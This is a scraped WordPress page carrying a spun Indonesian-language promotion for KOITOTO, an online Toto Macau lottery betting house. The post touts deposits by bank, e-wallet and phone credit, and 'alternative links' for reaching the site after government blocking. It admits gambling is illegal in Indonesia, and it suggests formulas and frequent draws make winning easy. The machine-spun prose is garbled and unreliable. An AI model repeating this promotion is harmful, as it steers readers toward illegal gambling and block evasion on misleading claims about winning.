var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://freerestaurantcouponsnow.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://freerestaurantcouponsnow.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://freerestaurantcouponsnow.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://freerestaurantcouponsnow.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://freerestaurantcouponsnow.com/wp-content/themes/twentysixteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://freerestaurantcouponsnow.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20240117' media='all' />
<script src="https://freerestaurantcouponsnow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://freerestaurantcouponsnow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://freerestaurantcouponsnow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://freerestaurantcouponsnow.com/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://freerestaurantcouponsnow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://freerestaurantcouponsnow.com/wp-json/wp/v2/posts/910" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://freerestaurantcouponsnow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://freerestaurantcouponsnow.com/?p=910' />
		<style type="text/css" id="twentysixteen-header-css">
		.site-branding {
			margin: 0 auto 0 0;
		}

		.site-branding .site-title,
		.site-description {
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
		</style>
		<link rel="icon" href="https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/favicon.png" sizes="32x32" />
<link rel="icon" href="https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/favicon.png" />
<meta name="msapplication-TileImage" content="https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/favicon.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-910 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-twentysixteen">

<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					<a href="https://freerestaurantcouponsnow.com/" class="custom-logo-link" rel="home"><img width="240" height="58" src="https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/cropped-logo-koitoto.png" class="custom-logo" alt="logo koitoto" decoding="async" /></a>
											<p class="site-title"><a href="https://freerestaurantcouponsnow.com/" rel="home">Freerestaurantcouponsnow</a></p>
												<p class="site-description">Daftar Bandar Toto Macau Terpercaya</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu"><li id="menu-item-2683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2683"><a href="https://freerestaurantcouponsnow.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-2684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2684"><a href="https://freerestaurantcouponsnow.com/category/bandar-hongkong/">Bandar Hongkong</a></li>
<li id="menu-item-2685" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2685"><a href="https://freerestaurantcouponsnow.com/category/bandar-macau/">Bandar Macau</a></li>
<li id="menu-item-2686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2686"><a href="https://freerestaurantcouponsnow.com/category/bandar-sydney/">Bandar Sydney</a></li>
<li id="menu-item-2687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687"><a href="https://freerestaurantcouponsnow.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-2688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2688"><a href="https://freerestaurantcouponsnow.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-2689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2689"><a href="https://freerestaurantcouponsnow.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-910" class="post-910 post type-post status-publish format-standard hentry category-bandar-macau tag-koitoto tag-toto-macau">
	<header class="entry-header">
		<h1 class="entry-title">Feature Terkomplet Bandar Togel Toto Macau Online Bisa dipercaya di Rantetayo</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p><strong><a href="https://freerestaurantcouponsnow.com/">KOITOTO</a></strong> &#8211; Permainan togel kembali ada di golongan pemain, banyak pemain yang masuk ke permainan togel ini. Atas technologi hebat suatu internet permainan togel amat simpel sekali dimainkan. Di mana, beberapa penggilanya bisa akses permainan itu lewat cara online. Di mana lantas dan kapan juga pemain bisa memainkan togel online ini. Terkecuali itu, keunggulan dari permainan togel online ini punya sangat banyak pasaran togel online komplet dari beberapa Negara. Satu diantara pasaran togel yang waktu ini demikian tenar di golongan pemain yaitu togel toto macau. Buat penggila togel online tentu tidak asing dengan pasaran togel itu. Karena amat popularnya togel toto macau ini udah ada bandar togel toto macau online dapat dipercaya yang privat persiapkan pasaran itu.<br />
Pada permainan togel online ada begitu banyak pasaran togel yang bisa dicicip. Pasaran togel toto macau online ini termaksud pasaran yang paling popular pun di golongan pemain Indonesia. Meski sebenarnya di Indonesia benar-benar larang permainan itu. Karena, permainan togel ini terhitung perjudian yang miliki dampak. Semua tipe perjudian begitu dilarang di Indonesia dan udah ada dalam peraturan undang-undangnya. Umumnya pemain kini cenderung memutuskan bermain lewat cara online lantaran dianggap lebih ringkas serta instant. Beberapa pemain tak usah keluar dari rumah buat memainkan togel toto macau online ini. Cukup bermain di bandar togel toto macau online paling dipercaya sudah bisa nikmati kehebohan dari pasaran toto macau itu.<br />
Ada internet buat semua semakin lebih simpel, tergolong permainkan togel toto macau online ini. Walau, permaina togel toto macau online ini cukup berefek. Lantaran, togel toto macau persis seperti model pasaran togel online yang lain pemain harus memprediksikan angka yang keluar bandar. Dapat dikatakan permainan togel ini terhitung permainan taruhan cukup susah dimenangi. Permainan ini amat mempercayakan hoki. Karena itu, ketika bermain togel toto macau online ini jangan sampai mengira secara serampangan. Anda mesti memakai rumus-rumus cocok untuk temukan angka terbaik nya supaya terbebas dari rugi besar.<br />
Mayoritas pemain togel online jelas sudah akrab dengan togel toto macau online ini. Togel toto macau merupakan pasaran togel online berasal dari Negara Cina. Pasaran togel toto macau ini begitu disenangi oleh pemain karena trik permainkan pasaran itu begitu ringan sekali. Dalam togel toto macau ini pemain hanya butuh menerka 2 digit angka yang bakal keluar bandar. Bila tebakannya betul dapat keluar jadi juaranya. Akan tetapi, soal bikin special dari pasaran togel online ini serta tidak diketemukan di pasar togel online yang lain merupakan dalam pembukaan angka keluaran togel online yang disajikan oleh bandar togel toto macau online dapat dipercaya.<br />
Dalam togel toto macau online paling dipercaya ini skedul membuka nya itu 4 kali dalam sebuah hari. Agenda membuka nya lantas tiap hari. Dengan 4 kali agenda membuka nya memberinya peluang di pemujanya buat coba permainan itu beberapa kali sampai dapat peroleh kemenangan. Pemain juga bisa pasang angka taruhan berlainan di 4 kali pembukaan itu. Agenda 4 ini kali juga memberinya peluang di pemain buat peroleh kemenangan lebih gampang. Bandar togel toto macau online dapat dipercaya pun persiapkan beberapa fitur menarik yang hendak memberi kelapangan pada pemain buat nikmati togel toto macau online ini.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-15 size-large" src="https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14-1024x585.jpg" alt="new year KOITOTO" width="840" height="480" srcset="https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14-1024x585.jpg 1024w, https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14-300x171.jpg 300w, https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14-768x439.jpg 768w, https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14-1536x878.jpg 1536w, https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14-1200x686.jpg 1200w, https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14.jpg 1680w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 1362px) 62vw, 840px" /></p>
<h2>Berikut ini Spek-Fitur Terkomplet Bandar Togel Toto Macau Online Dapat dipercaya</h2>
<p>Togel toto macau jadi pasaran yang waktu ini demikian terkenal di kelompok pemain. Masalahnya pasaran ini termaksud ringan dimainkan dan mempunyai skedul membuka nya tidak serupa dari pasaran togel yang lain. Dalam togel toto macau ini buka pengeluaran angka nya itu 4 kali pada sebuah hari. Ini membikin beberapa penggilanya juga dapat memainkan togel toto macau ini dalam sebuah hari hingga sampai 4 kali. Tapi, kalau pemain itu ingin memainkan 1 atau 2x juga itu tidak jadi kasus. Dengan agenda pembukaan yang banyak ini berikan peluang pada pemain untuk menangi permainan itu dengan gampang.<br />
Dengan ada banyaknya penggila dari pasaran togel toto macau ini, bandar togel toto macau online bisa dipercaya juga terus-menerus mementingkan kepuasan tiap pemain supaya dapat semakin senang kembali main taruhan togel toto macau di bandar itu. Kepuasan yang diberi pada pemain ini dengan menyiapkan feature terkomplet. Tersedianya spesifikasi terkomplet ini memberi begitu banyak kelapangan pada pemain buat memainkan togel toto macau online secara lancar. Karena itu, ini spesifikasi komplet bandar togel toto macau bisa dipercaya yakni :</p>
<p>•Fitur live chat dan social media</p>
<p>Tiap pemain anyar pastilah belum sangat mengerti dapat permainan togel online. Maka dari itu, rata-rata umumnya pemain akan menyatukan banyak info perihal permainan togel online dari internet. Akan tetapi, soal yang umum dilaksanakan yaitu dengan menanyakan di layanan konsumen. Buat memperoleh keluasaan dalam melakukan komunikasi langsung dengan layanan konsumen ini perlu alat untuk melakukan komunikasi nya. Jadi, untuk membantu dalam masalah komunikasi ini antaran layanan konsumen dengan pemain dengan sediakan spesifikasi live chat dan social media yang terus online waktu 24jam non-stop.<br />
Lewat feature itu, pemain juga dapat dengan bebas ajukan pertanyaan, ajukan keluhkesah, memohon arahan, verifikasi deposit, ajukan registrasi, dan ada banyak kembali. Live chat ini bisa menjadi media penyambung di antara pemain dan layanan konsumen. Layanan konsumen ini lantas siap menolong pemain dan bakal memberi respon dengancepat. Maka dari itu, pemain juga bisa bermain togel online secara lancar. Untuk jejaring sosial yang dipunyai ini ada facebook, twitter, instagram serta masih ada banyak kembali.</p>
<p>•Aplikasi gaming<br />
Bandar togel toto macau online bisa dipercaya pun menyiapkan spesifikasi terhebat yang dapat memberi kelapangan di seluruh pemain togel online. Spesifikasi itu berwujud terapan online taruhan yang bisa di download dengan gampang oleh pemain dengan cara gratis. Terkecuali itu, terapan ini akan membantu seluruh pemain untuk nikmati service permaina togel online terbaik dengan efektif, efisien, cepat. Lantaran program ini telah tersambung dengan server situs pokok. Sehingg, tak kan mendapatkan ketidakcocokan berarti yang jadi pusing atau memusingkan.</p>
<p>Terdapatnya program gaming ini membikin pemain lantas lebih simpel dalam nikmati service bermain togel online dengan gampang pada sebuah sentuhan saja. Berarti, pemain dapat dengan simpelnya nikmati semua pelayanan togel online toto macau secara cepat.</p>
<p>•Metode pembayaran transaksi bisnis komplet<br />
Deposit dan withdraw adalah dua negosiasi yang terus berada di perjudian online tergolong togel online ini. Ke-2  transaksi bisnis ini tak dapat di pisah, semua terlilit keduanya. Apabila pemain lakukan pembayaran deposit telah ditandaskan pemain itu dapat memainkan togel online serta miliki kemungkinan buat kerjakan withdraw. Tapi, bila pemain itu tak isi depositnya atau deposit nya kosong amat kemungkinannya kecil untuk bermain togel online serta mengerjakan withdraw. Withdraw yakni service penarikan dana keuntungan hasil dari kemenangan togel online. Karena itu, deposit dan withdraw ini yaitu negosiasi yang sangat perlu sekali pada permainan togel online. Jadi, bandar togel toto macau online juga udah persiapkan teknik pembayaran negosiasi komplet antara lain :</p>
<p>Transaksi lewat rekening bank lokal<br />
Service bisnis lewat bank lokal ialah langkah taruhan terbanyak dijalankan oleh pemain. Lantaran, pemakaiannya ringkas, cepat, gampang. Soal ini membuat pemain lebih suka lakukan tansaksi memakai bank. Diluar itu, dalam bank pun telah banyak feature digitalnya yang meringankan pemain dalam lakukan deposit serta withdraw.</p>
<p>Transaksi lewat e-wallet<br />
E-wallet atau dompet digital salah satunya pelayanan terpilih yang biasa dipakai oleh seluruh orang sekarang. Anda bisa nikmati proses taruhan togel toto macau secara cepat serta aman tiada potongan cost kebanyakan bisnis yang sedang dilakukan memanfaatkan e-wallet atau dompet digital ini ada spesial. Meksipun demikian, sarana ini bisa digunakan untuk bisnis secara aman serta cepat.</p>
<p>Transaksi lewat pulsa prabayar<br />
Sekarang pulsa bukan cuma dipakai selaku tempat buat komunikasi saja, namun pemain dapat memakai untuk alat transaksi bisnis deposit togel online dengan cara resmi. Pemakaian sarana pembayaran pulsa ini memberi banyak keuntungan terhebat buat pemain. Terkecuali itu, anda bisa juga dengan simpelnya langsungkan pembayaran di mana lantas serta kapan juga tiada terlilit waktu. Menariknya, proses transaksi bisnis lewat pulsa ini juga tak potong ongkos. Modal taruhan yang dikeluarkan oleh pemain lantas condong kecil. Tapi, anda lantas harus meyakinkan kalau operator yang dipakai sama bernomor telephone yang telah didaftarkan.</p>
<p>•Fitur link opsi online<br />
Mendatangkan pelayanan main togel di Negara Indonesia jadi salah satunya kendala spesifik buat bandar. Sebab, dikenali kalau di Negara Indonesia memiliki undang-undang yang larang seluruhnya pekerjaan berkenaan dengan judi. Ada banyak efek berlangsung bila terus permainkan judi seperti togel online ini, satu diantaranya yaitu situs bandar togel bakal di blokir oleh pemerintahan. Tapi, masalah ini juga bukan satu rintangan untuk bandar togel toto macau bisa dipercaya dalam pelayanan main ternyaman.<br />
Bandar togel toto macau online dapat dipercaya sudah memperhitungkan semua peluang yang terjadi, terhitung apabila situs terutamanya di blokir oleh pemerintahan. Bandar togel toto macau bisa dipercaya sudah menyediakan link preferensi dengan jumlah banyak jadi backup situs supaya masih mendatangkan pelayanan main togel toto macau memberikan kepuasan dan aman dijalankan. Link preferensi ini di saranai oleh bandar togel toto macau ini sebagai tambahan web yang berperan alternatif situs khusus bila dikunci, alami down struktur, dan lain-lain. Maka, biarpun situs utamannya punyai masalah anda juga masih dapat merasai serunya permainkan togel online lewat link opsi.</p>
<p>•Fitur live draw online<br />
Live draw sebagai salah satunya feature yang kerap disajikan oleh bandar togel online sah di dunia. Kegunaan dari live draw ini yakni selaku alat buat tampilkan result ramalan terkini yang dikeluarkan oleh semasing pasaran togel online. Adanya feature live draw setiap bandar togel online sah ini memberinya beragam keuntungan menarik buat semuanya pemain. Sebab, anda dapat mendapat pengalaman bermain adil, fair-play, serta terbuka. Adanya sarana ini pun membantu pemain supaya yakin kalau bandar itu terus mendatangkan permaian tanpa ada robot dan luput dari kemampuan nakal.<br />
Feature terkomplet bandar togel toto macau online udah disebut sebelumnya. Lewat beberapa feature itu, semuanya pemain bisa nikmati serunya di permainan togel toto macau online ini. Feature itu juga akan mempermudah pemain dalam mendapat keuntungan banyak dalam permainan togel toto macau online.</p>
<h2>Struktur Keamanan Terunggul Bandar Togel Toto Macau Online Bisa dipercaya</h2>
<p>Pelbagai ragam permainan taruhan sudah bisa dimainkan dengan gampang lewat cara online. Togel toto macau jadi satu diantara permainan taruhan yang sekarang sudah bisa dimainkan dengan cara online. Banyak pengagumnya dapat dengan entengnya permainkan permainan itu lewat bandar togel toto macau online bisa dipercaya. Bandar itu udah suguhkan beberapa jenis keperluan beberapa pemain supaya dapat bermain secara lancar serta aman. Tergolong bandar ini juga udah punya metode keamanan terhebat yang bisa jamin keamanan seluruh anggotanya. Dengan demikian, pemain lantas bisa taruhan secara lancar.<br />
Di Indonesia begitu larang perjudian seperti togel toto macau online ini. Jadi, untuk memainkan togel toto macau ini cukup berefek. Disamping itu, jumlah bandar togel palsu juga bikin pemain dapat mengenyam rugi besar. Jadi, bila mau main dengan aman harus lewat bandar togel toto macau online paling dipercaya yang udah punyai skema keamanan terunggul yang telah dibantu pula oleh technologi mutakhir. Mekanisme keamanan ini tentu saja punyai banyak peran antara lain :</p>
<p>•Data-data pemain disimpan aman<br />
Pada waktu pemain tergabung pada bandar togel toto macau online dapat dipercaya ini mesti isi formulir yang udah disajikan pada menu daftar. Dalam pengisian formulir itu berhubugan dengan data identitas pemain dimulai dengan nama, nomor telephone, nomor rekening, e-mail serta masihlah banyak kembali. Tapi, anda tak usah risau dengan prosedur keamanan yang dipunyai oleh bandar togel toto macau online bisa dipercaya ini semua sejumlah data pemain bakal disimpan aman tanpa ada gampang bocor di siapa saja, terutamanya di beberapa orang yang tak bertanggung-jawab.</p>
<p>•Permainan togel toto macau online fair-play tanpa ada robot<br />
Tiap pemain tentulah mau mendapat kemenangannya dari permainan togel toto macau online ini. Bandar bisa dipercaya lantas memberi peluang di pemain buat memainkan togel online secara gampang hingga sampai temukan kemenangan lantas gampang lewat cara sediakan permainan togel toto macau fair play tiada robot. Maka, kedepannya beberapa pemain bisa main dengan aman tanpa adanya yang melakukan hal nakal. Tersedianya struktur keamanan terunggul ini membuat tiap-tiap pemain bisa taruhan secara nyaman serta lancar.</p>
<p>•Memiliki link preferensi<br />
Permainkan togel toto macau online ini cukup berdampak, di Indonesia amat larang main togel toto macau sebab terhitung perjudian. Semuanya tipe permainan yang terkait dengan judi amat tidak diperbolehkan. Dapat banyak efek yang berlangsung seperti penutupan pada bandar togel itu. Jadi, buat memprediksi itu semua, bandar togel toto macau dapat dipercaya lantas telah punyai link pilihan selaku cadangan kalau kapan waktu situs penting dari bandar itu di blokir. Karena itu, pemain lantas dapat nikmati service bermain togel toto macau online dari bandar itu lewat link preferensi.<br />
Struktur keamanan di dalam permainan togel toto macau online amat diperlukan oleh pemain agar dapat main secara lancar. Bandar togel toto macau online dapat dipercaya juga telah punyai metode keamanan terpilih. Maka dari itu, seluruh pemain bakal nikmati bermacam ragam pelayanan bermain togel toto macau secara gampang.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/968e9816e63dbb764ed03b5b466649631f7c6d64461ce58f774021eca17e057a?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/968e9816e63dbb764ed03b5b466649631f7c6d64461ce58f774021eca17e057a?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://freerestaurantcouponsnow.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://freerestaurantcouponsnow.com/feature-terkomplet-bandar-togel-toto-macau-online-bisa-dipercaya-di-rantetayo/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-03T11:47:11+07:00">January 3, 2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://freerestaurantcouponsnow.com/category/bandar-macau/" rel="category tag">Bandar Macau</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://freerestaurantcouponsnow.com/tag/koitoto/" rel="tag">KOITOTO</a>, <a href="https://freerestaurantcouponsnow.com/tag/toto-macau/" rel="tag">Toto Macau</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-910 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://freerestaurantcouponsnow.com/spek-terkomplet-bandar-togel-toto-macau-online-paling-dipercaya-di-rokan-iv-koto/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Spek Terkomplet Bandar Togel Toto Macau Online Paling dipercaya di Rokan Iv Koto</span></a></div><div class="nav-next"><a href="https://freerestaurantcouponsnow.com/feature-terkomplet-bandar-togel-toto-macau-online-paling-dipercaya-di-rantetayo/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Feature Terkomplet Bandar Togel Toto Macau Online Paling dipercaya di Rantetayo</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://freerestaurantcouponsnow.com/2026/01/'>January 2026</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/12/'>December 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/11/'>November 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/10/'>October 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/09/'>September 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/08/'>August 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/07/'>July 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/06/'>June 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/05/'>May 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/04/'>April 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/03/'>March 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/02/'>February 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/01/'>January 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/12/'>December 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/11/'>November 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/10/'>October 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/09/'>September 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/08/'>August 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/07/'>July 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/06/'>June 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/05/'>May 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/04/'>April 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/03/'>March 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/02/'>February 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/01/'>January 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2023/12/'>December 2023</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2023/01/'>January 2023</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-7"><a href="https://freerestaurantcouponsnow.com/category/baccarat/">Baccarat</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://freerestaurantcouponsnow.com/category/bandar-hongkong/">Bandar Hongkong</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://freerestaurantcouponsnow.com/category/bandar-macau/">Bandar Macau</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://freerestaurantcouponsnow.com/category/bandar-sydney/">Bandar Sydney</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://freerestaurantcouponsnow.com/category/blackjack-online/">Blackjack Online</a>
</li>
